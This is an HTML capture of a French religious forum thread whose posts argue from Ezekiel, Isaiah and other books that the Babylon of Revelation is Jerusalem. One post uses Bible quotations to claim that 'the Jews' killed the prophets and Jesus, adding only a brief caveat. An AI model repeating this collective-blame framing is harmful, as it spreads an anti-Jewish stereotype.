			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="548"></a><b>?</b><br /></span><br /><span class="postdetails">Invité<br /><br /><br /><br /><br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=548&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#548"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Juil 08, 2004 16:28<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=548&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">...</span><span class="gensmall"><br /><br />Dernière édition par ? le Jeu Juil 15, 2004 2:26; édité 1 fois</span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap">      <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="553"></a><b>Calvinius</b><br /></span><br /><span class="postdetails">Administrateur<br /><img src="images/avatars/144027107472d11fc26378.gif" alt="" border="0" /><br /><br />Inscrit le: 14 Mar 2004<br />Messages: 377<br />Localisation: Nîmes</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=553&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#553"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Juil 08, 2004 21:45<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=553&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Euh oui c'était Didier pas Daniel... Autant pour moi  <img src="images/smiles/icon_cry.gif" alt="Crying or Very sad" border="0" /><br />_________________<br />&quot; Il n'est pas de domaine de la vie des hommes dont le Christ ne puisse dire : &quot;c'est à moi&quot;&quot; (Abraham Kuyper)</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a> <a href="http://perso.club-internet.fr/vbru/src" target="_userwww"><img src="templates/subPortal/images/lang_french/icon_www.gif" alt="Visiter le site web de l'utilisateur" title="Visiter le site web de l'utilisateur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2077"></a><b>Mikael Dauphin</b><br />Averti: 1 fois</span><br /><span class="postdetails">Novice<br /><br /><br />Inscrit le: 20 Avr 2006<br />Messages: 29<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=2077&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#2077"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Avr 20, 2006 2:27<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2077&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Bonjour,
<br />

<br />
Babylone n'est pas qu'une ville et loin de là !
<br />
Mais c'est aussi une ville dit la Bible.
<br />

<br />
Pour l'identifier, la réponse est intra-biblique.
<br />
Et savez vous que l'apocalypse fait plus de 500 fois références à l'AT ?
<br />

<br />
On va donc essayer de l'identifier cette ville.
<br />

<br />
Rév : 17:9 " C'est ici qu'il faut l'intelligence qui a de la sagesse : Les sept têtes représentent sept montagnes, là où la femme est assise, au sommet. 
<br />

<br />
Qui est désigné comme la ville aux sept collines ? Rome ou Jérusalem ?
<br />

<br />
Des commentateurs anciens (Züllig, Herder, Lange) mentionnent le fait que la ville de Jérusalem était située sur 7 COLLINES. Plus récemment, un autre auteur (Martin) a rédigé un ouvrage fouillé pour démontrer ce point.
<br />
Dans son ouvrage intitulé La Palestine explorée (angl.), le révérend James Neil a dressé un tableau topographique de l'ancienne Jérusalem. Il énumère <span style="font-weight: bold">les 7 COLLINES de Jérusalem </span>comme étant : <span style="font-weight: bold">Sion, Ophel, Moriah, Bézétha, Acra, Gareb et Goath.</span>
<br />

<br />
Autre indice :
<br />

<br />
« Et je vis cette femme ivre du sang des saints et du sang des témoins de Jésus. » (Apocalypse 17 : 6a). 
<br />

<br />
C'est à raprocher par exemple de :
<br />

<br />
« En ce temps-là, le germe de l'Eternel aura de la magnificence et de la gloire, et le fruit du pays aura de l'éclat et de la beauté pour les réchappés d'Israël. Et les restes de Sion, les restes de <span style="font-weight: bold">Jérusalem</span>, seront appelés saints. Quiconque, à Jérusalem, sera inscrit parmi les vivants, après que le Seigneur aura lavé les ordures des filles de Sion, et <span style="font-weight: bold">purifié Jérusalem du sang qui est au milieu d'elle</span>, par le souffle de la justice, et par le souffle de la destruction. 
<br />
L'Eternel établira, sur toute l'étendue de la montagne de Sion et sur ses lieux d'assemblées, une nuée fumante pendant le jour, et un feu de flammes éclatantes pendant la nuit. Car tout ce qui est glorieux sera mis à couvert. » Esaïe 4: 2-5
<br />

<br />
D’un point de vue strictement biblique, ce sont les Juifs qui persécutèrent et tuèrent les prophètes et les judéo-chrétiens :
<br />

<br />
« Malheur à vous, scribes et pharisiens hypocrites ! parce que vous bâtissez les tombeaux des prophètes et ornez les sépulcres des justes, et que vous dites : Si nous avions vécu du temps de nos pères, nous ne serions pas joints à eux pour répandre le sang des prophètes. Vous témoignez ainsi que vous êtes les fils de ceux qui ont tué les prophètes. Comblez donc la mesure de vos pères. Serpents, races de vipères ! comment échapperez-vous au châtiment de la géhenne ? C’est pourquoi, voici, je vous envoie des prophètes, des sages et des scribes. <span style="font-weight: bold">Vous tuerez et crucifierez les uns, vous battrez de verges les autres dans vos synagogues, et vous les persécuterez de ville en ville,</span> afin que retombe sur vous tout le sang innocent répandu sur la terre, depuis le sang d’Abel le juste jusqu’au sang de Zacharie, fils de Barachie, que vous avez tué entre le temple et l’autel. Je vous le dis en vérité, tout cela retombera sur cette génération. <span style="color: red"><span style="font-weight: bold">Jérusalem, Jérusalem, qui tue les prophètes et qui lapident ceux qui te sont envoyés</span>… </span>» (Matthieu 23 )  ( voir aussi Luc 11 : 47-51). 
<br />

<br />
« Hommes au cou raide, incirconcis de cœur et d’oreilles ! vous vous opposez au Saint-Esprit. Ce que vos pères ont été, vous l’êtes aussi. <span style="font-weight: bold">Lequel des prophètes vos pères n’ont-ils pas persécuté ?</span> <span style="font-weight: bold">Ils ont tué ceux qui annonçaient d’avance la venue du Juste, que vous avez livré maintenant, et dont vous avez été les meurtriers</span>, vous qui avez reçu la loi d’après des commandements d’anges, et qui ne l’avez point gardée ! (…) Ils poussèrent alors de grands cris, en se bouchant les oreilles, et ils se précipitèrent tous ensemble sur lui, le traînèrent hors de la ville, et le lapidèrent. » (Actes 7 : 51-53.57-5<img src="images/smiles/icon_cool.gif" alt="Cool" border="0" />. 
<br />

<br />
« Ce sont ces Juifs qui ont fait mourir le Seigneur Jésus et les prophètes, qui nous ont persécutés. » (I Thessaloniciens 2 : 15).  (attention !!! Pas tous les juifs et loin de là !!!)
<br />

<br />
D'autres arguments viendront.
<br />

<br />
Cordialement,
<br />

<br />
Dauphin</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2079"></a><b>Mikael Dauphin</b><br />Averti: 1 fois</span><br /><span class="postdetails">Novice<br /><br /><br />Inscrit le: 20 Avr 2006<br />Messages: 29<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=2079&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#2079"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Avr 20, 2006 3:01<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2079&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Je voudrais préciser que le passage de Isaïe 4 parle de la venue du Germe de Dieu.
<br />

<br />
Il en est aussi question du Germe de Dieu en Zacharie chapitre 6, et dit qu'il sera roi et sacrificateur pour toujours ; c'est Jésus roi des rois et sacrificateur pour toujours selon l'ordre de Melchisedek. Zacharie 6 place la seconde intervention du Geme de Dieu lors de l'action de 4 chars qui rapellent très fortement les 4 cavaliers de l'Apocalypse de St Jean. L'action est donc placé au temps chronologique de l'Apocalypse de St Jean.
<br />

<br />
Continuons à identifier Babylone en tant que ville.
<br />

<br />
Vous savez que Zacharie 14 confirme ce que dit Isaïe 4
<br />

<br />
Autres arguments :
<br />

<br />
« La grande ville » est une nouvelle allusion à Jérusalem, qui est appelée dans un sens spirituel, Sodome et Egypte, la cité où a été crucifié le Seigneur (cf. Apocalypse 11 : <img src="images/smiles/icon_cool.gif" alt="Cool" border="0" />. 
<br />

<br />
« C’est avec elle que les rois de la terre se sont livrés à l’impudicité, et c’est du vin de son impudicité que les habitants de la terre se sont enivrés. » (Apocalypse 17 : 2). 
<br />

<br />
A rattacher à : 
<br />

<br />
« Fils de l’homme, fais connaître à <span style="font-weight: bold">Jérusalem</span> ses abominations ! Tu diras : Ainsi parle le Seigneur, l’Eternel, à Jérusalem (…) Mais tu t’es confiée dans ta beauté, et <span style="font-weight: bold">tu t’es prostituée</span>, à la faveur de ton nom ; tu as prodigué <span style="font-weight: bold">tes prostitutions </span>à tous les passants, tu t’es livrée à eux. Tu as pris de tes vêtements, tu t’es fait des hauts lieux que tu as garnis d’étoffes de toutes couleurs, et <span style="font-weight: bold">tu t’y es prostituée </span>: rien de semblable n’était arrivé et n’arrivera jamais. Tu as pris ta magnifique parure d’or et d’argent, que je t’avais donnée, et tu en as fait des simulacres d’hommes, auxquels tu t’es prostituée (…) <span style="color: red">Tu t’es prostituée aux Egyptiens,</span> tes voisins au corps vigoureux, et tu as multiplié tes prostitutions pour m’irriter. Et voici, j’ai étendu ma main contre toi, j’ai diminué la part que je t’avais assignée, je t’ai livrée à la volonté de tes ennemies, les filles des Philistins, qui ont rougi de ta conduite criminelle. <span style="color: red">Tu t’es prostituée aux Assyriens</span>, parce que tu n’étais pas rassasiée ; tu t’es prostituée à eux, tu n’as pas encore été rassasiée. Quelle faiblesse de cœur que tu as eue, dit le Seigneur, l’Eternel, en faisant toutes ces choses, qui sont l’œuvre d’une maîtresse prostituée ! Lorsque tu bâtissais tes maisons de prostitution à l’entrée de chaque chemin, lorsque tu faisais tes hauts lieux dans toutes les places, tu n’as pas même été comme la prostituée qui réclame un salaire ; <span style="font-weight: bold">tu as été la femme adultère</span>, qui reçoit des étrangers au lieu de son mari. A toutes les prostituées on paie un salaire ; mais toi, tu as fait des dons à tous tes amants, tu les as gagnés par des présents, afin de les attirer à toi de toutes parts dans tes prostitutions. Tu as été le contraire des autres prostituées, parce qu’on ne te recherchait pas ; et en donnant un salaire au lieu d’en recevoir un, tu as été le contraire des autres. » (Ezéchiel 16 : 1-3a.15-17.26-34). 
<br />

<br />
Babylone est la mère des prostituées... qui s'est prostituée avec toutes les nations.
<br />
Ici Jérusalem est traitée de prostituée ainsi qu'en Ezecheilk 23.
<br />
Si vous lisez Jérémie, vous verrez qu'elle y est également traitée de prostituée à cause de sa prostitution envers les faux dieux des autres nations païennes.
<br />
En Isaïe aussi elle est traitée de prostituée.
<br />

<br />
A+</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="2080"></a><b>Mikael Dauphin</b><br />Averti: 1 fois</span><br /><span class="postdetails">Novice<br /><br /><br />Inscrit le: 20 Avr 2006<br />Messages: 29<br /></span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=2080&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#2080"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Avr 20, 2006 3:07<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2080&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">« Et il me dit : Les eaux que tu as vues, sur lesquelles <span style="font-weight: bold">la prostituée </span>est assise, ce sont des peuples, des foules, des nations, et des langues. Les dix cornes que tu as vues et la bête haïront la prostituée, la dépouilleront et <span style="color: blue">la mettront à nu</span>, mangeront ses chairs, et <span style="color: green">la consumeront par le feu</span>. » (Apocalypse 17 : 15-16). 
<br />

<br />
Cette image est de nouveau tirée de l’Ancien Testament,  suite du chapitre 16 d’Ezéchiel et d’une partie du chapitre 23 :
<br />

<br />
 « C’est pourquoi, <span style="font-weight: bold">prostituée</span>, écoute la parole de l’Eternel : Parce que tes trésors ont été dissipés, et que <span style="color: blue">ta nudité a été découverte </span>dans tes prostitutions avec tes amants et avec toutes tes abominations idoles, et à cause du sang de tes enfants que tu as leur donnés, voici, je rassemblerai tous tes amants avec lesquels tu te plaisais, tous ceux que tu as aimés et tous ceux que tu as haïs, je les rassemblerai de toutes parts contre toi, <span style="color: blue">je leur découvrirai ta nudité</span>, et <span style="color: blue">ils verront toute ta nudité</span>. Je te jugerai comme on juge les femmes adultères et celles qui répandent le sang, et je ferai de toi une victime sanglante de la fureur et de la jalousie. Je te livrerai entre leurs mains ; ils abattront <span style="font-weight: bold">tes maisons de prostitution</span> et détruiront tes hauts lieux ; <span style="color: blue">ils te dépouilleront de tes vêtements</span>, prendront ta magnifique parure, et <span style="color: blue">te laisseront nue, entièrement nue</span>. Ils amèneront la foule contre toi, ils te lapideront et te perceront à coups d’épée ; <span style="color: green">ils brûleront tes maisons par le feu</span>, et ils feront justice de toi, aux yeux d’une multitude de femmes. Je ferai cesser ainsi ton impudicité, et tu ne donneras plus de salaire. J’assouvirai ma colère contre toi, et tu ne seras plus l’objet de ma jalousie ; je m’apaiserai, je ne serai plus irrité. Parce que tu te n’es pas souvenue du temps de ta jeunesse, parce que tu m’as provoqué par toutes ces choses, voici, je ferai retomber ta conduite sur ta tête, dit le Seigneur, l’Eternel, et tu ne commettras plus le crime avec toutes tes abominations. » (Ezéchiel 16 : 35-43). 
<br />

<br />
« Oholiba, c’est <span style="color: red">Jérusalem</span> (…) C’est pourquoi, Oholiba, ainsi parle le Seigneur, l’Eternel : Voici, j’excite contre toi tes amants,.... Je leur remets le jugement, et ils te jugeront selon leurs lois. Je répands ma colère sur toi, et ils te traiteront avec fureur. Ils te couperont le nez et les oreilles, et ce qui reste de toi tombera par l’épée, ils prendront tes fils et tes filles, et <span style="color: green">ce qui reste de toi sera dévoré par le feu</span>. <span style="color: blue">Ils te dépouilleront de tes vêtements</span>, et ils enlèveront les ornements dont tu te pares. Je mettrai fin à tes crimes et à <span style="font-weight: bold">tes prostitutions </span>du pays d’Egypte ; tu ne porteras plus tes regards vers eux. Tu ne penseras plus à l’Egypte. Car ainsi parle le Seigneur, l’Eternel : Voici, je te livre entre les mains de ceux que tu hais, entre les mains de ceux dont ton cœur s’est détaché. Ils te traiteront avec haine ; ils enlèveront toutes tes richesses, et <span style="color: blue">te laisseront nue, entièrement nue</span>. La honte de tes impudicités sera découverte, de tes crimes et de tes prostitutions. Ces choses arriveront, parce que tu t’es prostituée après les nations, parce que tu t’es souillé par leurs idoles. » (Ezéchiel 23 : 4b.22-30). 
<br />

<br />
Cordialement,
<br />

<br />
Dauphin
<br />

<br />
A suivre ...</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut de page</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr>
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=47&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_email.gif" alt="Envoyer un e-mail" title="Envoyer un e-mail" border="0" /></a>    <script language="JavaScript" type="text/javascript"><!--

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');

				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr>
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subPortal/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
	<tr>
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="2085"></a><b>Mikael Dauphin</b><br />Averti: 1 fois</span><br /><span class="postdetails">Novice<br /><br /><br />Inscrit le: 20 Avr 2006<br />Messages: 29<br /></span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<!-- Start add - Yellow card admin MOD -->
				<form method="post" action="card.php?sid=1f5d17bf204c3180a647e44780ed4bcc">
				<!-- End add - Yellow card admin MOD -->
				<td width="100%"><a href="viewtopic.php?p=2085&amp;sid=1f5d17bf204c3180a647e44780ed4bcc#2085"><img src="templates/subPortal/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Jeu Avr 20, 2006 13:03<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" align="right" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=2085&amp;sid=1f5d17bf204c3180a647e44780ed4bcc"><img src="templates/subPortal/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
				<!-- Start add - Yellow card admin MOD -->
				</form>
				<!-- End add - Yellow card admin MOD -->
			</tr>
			<tr>
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">Certains disent que ce ne peut être Jérusalem
<br />
parce que il est dit que la Babylone de l'Ancien Testament
<br />
ne sera plus jamais trouvée...
<br />
Or nous savons effectivement que Jérusalem 
<br />
sera éternellement bénie...
<br />

<br />
MAIS
<br />

<br />
D'une part quand Jérémie prophétisait avant la destruction de Jérusalem en 587 av JC,
<br />
il disait qu'elle serait plsu trouvée...
<br />
or Jérusalem est réapparue,
<br />
c'est en fait qu'une forme littéraire,
<br />
un mode d'expression par l'absolu.
<br />
Jérémie disait même qu'un feu éternel monterait vers le ciel depuis Jérusalem.
<br />
C'est un mode d'expression métraphorique par l'absolu
<br />
très couramment employé en hébreu
<br />
et quand on sait que l'apocalypse de St Jean 
<br />
fait plus de 500 fois références à l'AT...
<br />

<br />
D'autre part, il faut relire Isaïe 4 que j'ai déjà cité :
<br />

<br />
« Et les restes de Sion, les restes de Jérusalem, <span style="font-weight: bold">seront appelés saints</span>. Quiconque, à Jérusalem, sera inscrit parmi les vivants, après que le Seigneur aura lavé les ordures des filles de Sion, et <span style="font-weight: bold">purifié</span> Jérusalem du sang qui est au milieu d'elle, par le souffle de la justice, et par le souffle de la destruction.» Esaïe 4
<br />

<br />
Une fois purifiée par le souffle de destruction, Jérusalem sera rétablie dans sa sainteté, elle n'aura plus de raison d'être appelé Babylone ; je pense que c'est en ce sens que Babylone ne sera plus trouvée.
<br />

<br />
Autres arguments :
<br />

<br />
« Et j’entendis du ciel une autre voix qui disait : <span style="color: red">Sortez du milieu d’elle, mon peuple</span>, afin que vous ne participiez point à ses péchés, et que vous n’ayez point part à ses fléaux. » (Apocalypse 18 : 4).
<br />

<br />
Il est vrai que cette exhortation se rapproche aussi de celle de sortir de la génération perverse :
<br />

<br />
« Et, par plusieurs autres paroles, il les conjurait et les exhortait, disant : Sauvez-vous de cette génération perverse. » (Actes 2 : 40). 
<br />

<br />
